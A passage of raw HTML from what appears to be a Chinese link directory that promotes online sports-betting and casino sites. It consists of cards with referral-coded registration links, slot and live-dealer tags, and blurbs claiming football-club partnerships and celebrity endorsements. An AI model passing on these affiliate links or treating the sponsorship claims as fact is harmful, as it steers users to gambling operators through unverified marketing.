alt="乐鱼体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>乐鱼体育</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">国际米兰、亚特兰大俱乐部区域合作伙伴</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.mm0611.com" target="_blank" rel="external nofollow noopener" data-id="937" data-url="https://www.mm0611.com" class="card no-c is-views mb-4 site-937" data-toggle="tooltip" data-placement="bottom" title="路易斯·菲戈、凯文·加内特易游形象代言人。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.mm0611.com" height="auto" width="auto" alt="YY易游"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>YY易游</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">路易斯·菲戈、凯文·加内特易游形象代言人。</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.bbty45.com" target="_blank" data-id="935" data-url="https://www.bbty45.com" class="card no-c is-views mb-4 site-935" data-toggle="tooltip" data-placement="bottom" title="BB体育，BB电竞顶尖赛事，真人娱乐，BB彩票投注及电子游艺等，最新最全娱乐项目尽在掌中体验扫码下载，BBAPP，即刻拥有！"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739093007-bb_logo.png" height="auto" width="auto" alt="BB体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>BB体育</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">BB体育，BB电竞顶尖赛事，真人娱乐，BB彩票投注及电子游艺等，最新最全娱乐项目尽在掌中体验扫码下载，BBAPP，即刻拥有！</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.ossich.vip:3410/register98244/?i_code=2772810" target="_blank" data-id="934" data-url="https://www.ossich.vip:3410/register98244/?i_code=2772810" class="card no-c is-views mb-4 site-934" data-toggle="tooltip" data-placement="bottom" title="皇家马德里足球俱乐部亚洲区域合作伙伴"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://hth.com" height="auto" width="auto" alt="华体会"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>华体会</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">皇家马德里足球俱乐部亚洲区域合作伙伴</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.2sun9f.vip:6001/register28937/?i_code=81986068" target="_blank" data-id="940" data-url="https://www.2sun9f.vip:6001/register28937/?i_code=81986068" class="card no-c is-views mb-4 site-940" data-toggle="tooltip" data-placement="bottom" title="佛罗伦萨、云达不来梅、赫塔菲区域合作伙伴"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.63drly.com/" height="auto" width="auto" alt="九游娱乐"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>九游娱乐</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">佛罗伦萨、云达不来梅、赫塔菲区域合作伙伴</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.h690j.com/register?rc=3N0D3QGJ" target="_blank" data-id="944" data-url="https://www.h690j.com/register?rc=3N0D3QGJ" class="card no-c is-views mb-4 site-944" data-toggle="tooltip" data-placement="bottom" title="AG真人官方直营网站，代言人阿根廷传奇9号战神巴蒂。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://m.ag515.com/favicon.ico" height="auto" width="auto" alt="J9九游会"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>J9九游会</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">AG真人官方直营网站，代言人阿根廷传奇9号战神巴蒂。</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.3ng3mf.vip:6001/register27230/?i_code=88780972" target="_blank" data-id="927" data-url="https://www.3ng3mf.vip:6001/register27230/?i_code=88780972" class="card no-c is-views mb-4 site-927" data-toggle="tooltip" data-placement="bottom" title="诺丁汉森林、水晶宫赞助商。皇马、国米、AC米兰、勒沃库森队、皇家贝蒂斯区域合作伙伴。皮耶罗、韦恩鲁尼亚洲品牌形象大使。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.kaiyun.com" height="auto" width="auto" alt="开云体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>开云体育</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">诺丁汉森林、水晶宫赞助商。皇马、国米、AC米兰、勒沃库森队、皇家贝蒂斯区域合作伙伴。皮耶罗、韦恩鲁尼亚洲品牌形象大使。</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.3dtzqd.vip:8004/register70717/?i_code=2685882" target="_blank" data-id="932" data-url="https://www.3dtzqd.vip:8004/register70717/?i_code=2685882" class="card no-c is-views mb-4 site-932" data-toggle="tooltip" data-placement="bottom" title="门兴格拉德巴赫亚洲区域合作伙伴"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://ayx.com" height="auto" width="auto" alt="爱游戏"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>爱游戏</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">门兴格拉德巴赫亚洲区域合作伙伴</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.3bqakp.vip:8004/register97919/?i_code=39380319" target="_blank" data-id="928" data-url="https://www.3bqakp.vip:8004/register97919/?i_code=39380319" class="card no-c is-views mb-4 site-928" data-toggle="tooltip" data-placement="bottom" title="罗纳尔迪尼奥亚洲品牌形象大使。瓦伦西亚、拉斯帕耳马斯、阿拉维斯、斯特拉斯堡、卡利亚里区域合作伙伴。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.milans-sports.com/" height="auto" width="auto" alt="米兰体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>米兰体育</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">罗纳尔迪尼奥亚洲品牌形象大使。瓦伦西亚、拉斯帕耳马斯、阿拉维斯、斯特拉斯堡、卡利亚里区域合作伙伴。</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://pr.nwroeb.com/?i_code=9591080" target="_blank" data-id="947" data-url="https://pr.nwroeb.com/?i_code=9591080" class="card no-c is-views mb-4 site-947" data-toggle="tooltip" data-placement="bottom" title="部分游戏支持试玩"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://h5.0j80q9t9.com" height="auto" width="auto" alt="多乐游戏"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>多乐游戏</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">部分游戏支持试玩</p> </div> </div> </a> </div> </div> </div> </div> <div id="ct-tab-sites-date1" class="tab-pane"> <div class="row ajax-list-body position-relative"> <div class="col-lg-12 customize_nothing"><div class="nothing mb-4"><i class="iconfont icon-loading icon-spin mr-2"></i>載入中...</div></div> </div> </div> </div> <div class="content"> <div class="content-wrap"> <div class="content-layout"> <div class="d-flex flex-fill align-items-center mb-4"> <h4 class="text-gray text-lg m-0"> <i class="site-tag iconfont icon-tag icon-lg mr-1" id="term-262"></i> 中文网站 </h4> <div class="flex-fill"></div> </div> <div class="row io-mx-n2"> <div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.3ng3mf.vip:6001/register27230/?i_code=88780972" target="_blank" data-id="927" data-url="https://www.3ng3mf.vip:6001/register27230/?i_code=88780972" class="card is-views mb-4 site-927" data-toggle="tooltip" data-placement="bottom" title="诺丁汉森林、水晶宫赞助商。皇马、国米、AC米兰、勒沃库森队、皇家贝蒂斯区域合作伙伴。皮耶罗、韦恩鲁尼亚洲品牌形象大使。"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.kaiyun.com" height="auto" width="auto" alt="开云体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>开云体育</strong> </div> <p class="overflowClip_1 text-muted text-xs">诺丁汉森林、水晶宫赞助商。皇马、国米、AC米兰、勒沃库森队、皇家贝蒂斯区域合作伙伴。皮耶罗、韦恩鲁尼亚洲品牌形象大使。</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>9,702</span><span class="home-like pl-2 " data-action="post_like" data-id="927" ><i class="iconfont icon-heart"></i> <span class="home-like-927">4</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.3ng3mf.vip:6001/register27230/?i_code=88780972" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="927" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.h690j.com/register?rc=3N0D3QGJ" target="_blank" data-id="944" data-url="https://www.h690j.com/register?rc=3N0D3QGJ" class="card is-views mb-4 site-944" data-toggle="tooltip" data-placement="bottom" title="AG真人官方直营网站，代言人阿根廷传奇9号战神巴蒂。"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://m.ag515.com/favicon.ico" height="auto" width="auto" alt="J9九游会"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>J9九游会</strong> </div> <p class="overflowClip_1 text-muted text-xs">AG真人官方直营网站，代言人阿根廷传奇9号战神巴蒂。</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>8,848</span><span class="home-like pl-2 " data-action="post_like" data-id="944" ><i class="iconfont icon-heart"></i> <span class="home-like-944">4</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%8d%95%e9%b1%bc" rel="tag">捕鱼</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e5%ad%90" rel="tag">电子</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e8%80%81%e8%99%8e%e6%9c%ba" rel="tag">老虎机</a></span> </div> <a href="https://www.h690j.com/register?rc=3N0D3QGJ" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="944" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.mm0611.com" target="_blank" rel="external nofollow noopener" data-id="937" data-url="https://www.mm0611.com" class="card is-views mb-4 site-937" data-toggle="tooltip" data-placement="bottom" title="路易斯·菲戈、凯文·加内特易游形象代言人。"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.mm0611.com" height="auto" width="auto" alt="YY易游"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>YY易游</strong> </div> <p class="overflowClip_1 text-muted text-xs">路易斯·菲戈、凯文·加内特易游形象代言人。</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>8,342</span><span class="home-like pl-2 " data-action="post_like" data-id="937" ><i class="iconfont icon-heart"></i> <span class="home-like-937">0</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.mm0611.com" target="_blank" rel="external nofollow noopener" title="直達" class="togo text-center text-muted is-views" data-id="937" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.bbty45.com" target="_blank" data-id="935" data-url="https://www.bbty45.com" class="card is-views mb-4 site-935" data-toggle="tooltip" data-placement="bottom" title="BB体育，BB电竞顶尖赛事，真人娱乐，BB彩票投注及电子游艺等，最新最全娱乐项目尽在掌中体验扫码下载，BBAPP，即刻拥有！"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739093007-bb_logo.png" height="auto" width="auto" alt="BB体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>BB体育</strong> </div> <p class="overflowClip_1 text-muted text-xs">BB体育，BB电竞顶尖赛事，真人娱乐，BB彩票投注及电子游艺等，最新最全娱乐项目尽在掌中体验扫码下载，BBAPP，即刻拥有！</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>8,253</span><span class="home-like pl-2 " data-action="post_like" data-id="935" ><i class="iconfont icon-heart"></i> <span class="home-like-935">11</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.bbty45.com" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="935" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://pr.nwroeb.com/?i_code=9591080" target="_blank" data-id="947" data-url="https://pr.nwroeb.com/?i_code=9591080" class="card is-views mb-4 site-947" data-toggle="tooltip" data-placement="bottom" title="部分游戏支持试玩"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://h5.0j80q9t9.com" height="auto" width="auto" alt="多乐游戏"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>多乐游戏</strong> </div> <p class="overflowClip_1 text-muted text-xs">部分游戏支持试玩</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>7,861</span><span class="home-like pl-2 " data-action="post_like" data-id="947" ><i class="iconfont icon-heart"></i> <span class="home-like-947">5</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%8d%95%e9%b1%bc" rel="tag">捕鱼</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e5%ad%90" rel="tag">电子</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e8%80%81%e8%99%8e%e6%9c%ba" rel="tag">老虎机</a></span> </div> <a href="https://pr.nwroeb.com/?i_code=9591080" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="947" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.u29g0s.vip:9173/register26812/?i_code=2088518" target="_blank" data-id="929" data-url="https://www.u29g0s.vip:9173/register26812/?i_code=2088518" class="card is-views mb-4 site-929" data-toggle="tooltip" data-placement="bottom" title="国际米兰、亚特兰大俱乐部区域合作伙伴"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://leyu.com/" height="auto" width="auto" alt="乐鱼体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>乐鱼体育</strong> </div> <p class="overflowClip_1 text-muted text-xs">国际米兰、亚特兰大俱乐部区域合作伙伴</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>5,253</span><span class="home-like pl-2 " data-action="post_like" data-id="929" ><i class="iconfont icon-heart"></i> <span class="home-like-929">0</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.u29g0s.vip:9173/register26812/?i_code=2088518" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="929" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.3dtzqd.vip:8004/register70717/?i_code=2685882" target="_blank" data-id="932" data-url="https://www.3dtzqd.vip:8004/register70717/?i_code=2685882" class="card is-views mb-4 site-932" data-toggle="tooltip" data-placement="bottom" title="门兴格拉德巴赫亚洲区域合作伙伴"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://ayx.com" height="auto" width="auto" alt="爱游戏"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>爱游戏</strong> </div> <p class="overflowClip_1 text-muted text-xs">门兴格拉德巴赫亚洲区域合作伙伴</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>5,022</span><span class="home-like pl-2 " data-action="post_like" data-id="932" ><i class="iconfont icon-heart"></i> <span class="home-like-932">3</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.3dtzqd.vip:8004/register70717/?i_code=2685882" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="932" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.kd95tr.vip:9978/register/?agent_code=50205016" target="_blank" data-id="933" data-url="https://www.kd95tr.vip:9978/register/?agent_code=50205016" class="card is-views mb-4 site-933" data-toggle="tooltip" data-placement="bottom" title="多特蒙德、尤文图斯、里尔、奥格斯堡、塞尔塔、皇家马略卡、莱切足球俱乐部区域合作伙伴。菲利波·因扎吉亚洲品牌形象大使。"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.home-starsport.com/" height="auto" width="auto" alt="星空体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>星空体育</strong> </div> <p class="overflowClip_1 text-muted text-xs">多特蒙德、尤文图斯、里尔、奥格斯堡、塞尔塔、皇家马略卡、莱切足球俱乐部区域合作伙伴。菲利波·因扎吉亚洲品牌形象大使。</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>5,000</span><span class="home-like pl-2 " data-action="post_like" data-id="933" ><i class="iconfont icon-heart"></i> <span class="home-like-933">2</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.kd95tr.vip:9978/register/?agent_code=50205016" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="933" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.2sun9f.vip:6001/register28937/?i_code=81986068" target="_blank" data-id="940" data-url="https://www.2sun9f.vip:6001/register28937/?i_code=81986068" class="card is-views mb-4 site-940" data-toggle="tooltip" data-placement="bottom" title="佛罗伦萨、云达不来梅、赫塔菲区域合作伙伴"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.63drly.com/" height="auto" width="auto" alt="九游娱乐"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>九游娱乐</strong> </div> <p class="overflowClip_1 text-muted text-xs">佛罗伦萨、云达不来梅、赫塔菲区域合作伙伴</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>4,919</span><span 